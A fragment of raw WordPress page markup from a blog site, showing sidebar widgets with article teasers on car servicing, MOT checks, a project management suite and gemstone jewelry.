						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="514509637_122130291524730309_1769312665870294833_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n.jpg.pagespeed.ic.NMUveNyXal.webp 1200w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-768x768.jpg.pagespeed.ic._DLITzKiOw.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-700x700.jpg.pagespeed.ic.odQ4UEeE2S.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-350x350.jpg.pagespeed.ic._jNdU_z8b6.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-240x240.jpg.pagespeed.ic.LT4nboOz5H.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-100x100.jpg.pagespeed.ic.GUbehjiMpe.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-45x45.jpg.pagespeed.ic.Wk01X5HbLv.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="heading-title-link">
							Suspension Checks During Car Servicing Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="screen-reader-link">
						Your car’s suspension system ensures comfort, stability, and safe handling. UK roads with potholes and uneven surfaces can wear suspension components quickly. What Does the Suspension System Do? It absorbs road shocks, maintains tyre contact, and improves vehicle control. Suspension Components Checked During Service Shock absorbers Springs Control arms Bushings Signs of Suspension Problems Excessive [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsuspension-checks-during-car-servicing-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176177">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
							Affordable and Flexible Project Management Suite						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
						Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-05-16T02:52:01+05:30">May 16, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2020-05-16T03:06:37+05:30">May 16, 2020</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176177 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="514509637_122130291524730309_1769312665870294833_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-768x768.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/514509637_122130291524730309_1769312665870294833_n.jpg 1200w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="514509637_122130291524730309_1769312665870294833_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n.jpg.pagespeed.ic.NMUveNyXal.webp 1200w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-768x768.jpg.pagespeed.ic._DLITzKiOw.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-700x700.jpg.pagespeed.ic.odQ4UEeE2S.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-350x350.jpg.pagespeed.ic._jNdU_z8b6.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-240x240.jpg.pagespeed.ic.LT4nboOz5H.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-120x120.jpg.pagespeed.ic.EsUsQbm8PG.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-100x100.jpg.pagespeed.ic.GUbehjiMpe.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x514509637_122130291524730309_1769312665870294833_n-45x45.jpg.pagespeed.ic.Wk01X5HbLv.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="heading-title-link">
							Suspension Checks During Car Servicing Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" class="screen-reader-link">
						Your car’s suspension system ensures comfort, stability, and safe handling. UK roads with potholes and uneven surfaces can wear suspension components quickly. What Does the Suspension System Do? It absorbs road shocks, maintains tyre contact, and improves vehicle control. Suspension Components Checked During Service Shock absorbers Springs Control arms Bushings Signs of Suspension Problems Excessive [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/suspension-checks-during-car-servicing-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:49:13+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fsuspension-checks-during-car-servicing-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176177">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176174 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="504905880_122127680984730309_8303894610053971588_n" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-100x100.jpg 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n-45x45.jpg 45w, https://www.vipspatel.com/wp-content/uploads/2026/01/504905880_122127680984730309_8303894610053971588_n.jpg 526w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="504905880_122127680984730309_8303894610053971588_n" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n.jpg.pagespeed.ic.deuItDoC3o.webp 526w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-350x350.jpg.pagespeed.ic.VGwHQAzjcp.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-240x240.jpg.pagespeed.ic.8w2PgL2E2v.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-120x120.jpg.pagespeed.ic.nXhghlWw56.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-100x100.jpg.pagespeed.ic.lFeoxusTGj.webp 100w, https://www.vipspatel.com/wp-content/uploads/2026/01/x504905880_122127680984730309_8303894610053971588_n-45x45.jpg.pagespeed.ic.K7CH7roQD7.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="heading-title-link">
							Difference Between MOT and Car Service in the UK						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" class="screen-reader-link">
						Many UK car owners believe an MOT and a car service are the same, but they serve very different purposes. Understanding the difference helps you keep your vehicle safe, legal, and reliable. What Is an MOT? An MOT is a legal requirement for cars over three years old in the UK. It checks whether your [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/buckysmith" title="Posts by buckysmith" rel="author">buckysmith</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/difference-between-mot-and-car-service-in-the-uk/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-14T02:28:32+05:30">January 14, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fdifference-between-mot-and-car-service-in-the-uk%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176174">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176171 post type-post status-publish format-standard hentry category-articles tag-fashion tag-gemstone tag-tanzanite-ring tag-tanzanite-stone svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Tanzanite-Stone-and-tanzanite-ring-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/Tanzanite-Stone-and-tanzanite-ring-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="heading-title-link">
							Tanzanite Stone Price Factors Explained						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" class="screen-reader-link">
						One of the most intriguing and rare gemstones in existence today, Tanzanite Stone. Noted for its blue-violet hue and rarity, tanzanite is a favorite gem among fine jewelry enthusiasts and serious gem collectors the world over. If however, you are looking to purchase loose or a Tanzanite Stone Ring then it makes sense to know what factors into [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-price-factors-explained/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-13T14:46:14+05:30">January 13, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-price-factors-explained%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176171">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
